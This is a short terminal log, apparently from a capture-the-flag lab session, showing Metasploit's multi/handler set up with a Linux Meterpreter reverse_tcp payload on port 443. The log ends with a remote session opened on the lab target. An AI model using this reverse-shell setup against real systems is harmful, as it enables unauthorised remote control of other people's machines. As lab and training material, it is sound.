 =[ metasploit v6.3.4-dev ]
+ -- --=[ 2294 exploits - 1201 auxiliary - 409 post ]
+ -- --=[ 968 payloads - 45 encoders - 11 nops ]
+ -- --=[ 9 evasion ]
Metasploit tip: View a module's description using
info, or the enhanced version in your browser with
info -d
Metasploit Documentation: https://docs.metasploit.com/
msf6 > use multi/handler
[*] Using configured payload generic/shell_reverse_tcp
msf6 exploit(multi/handler) > set payload linux/x64/meterpreter/reverse_tcp
payload => linux/x64/meterpreter/reverse_tcp
msf6 exploit(multi/handler) > set lhost tun0
lhost => tun0
msf6 exploit(multi/handler) > set lport 443
lport => 443
msf6 exploit(multi/handler) > run
[*] Started reverse TCP handler on 10.10.16.3:443
[*] Sending stage (3045348 bytes) to 10.10.10.43
[*] Meterpreter session 1 opened (10.10.16.3:443 -> 10.10.10.43:59908) at 2023-04-06 18:01:28 -0400
meterpreter >
[3] 0:vpn  1:zsh- 3:nineveh-https* "kali" 18:02 06-Apr-23
~ : tmux: client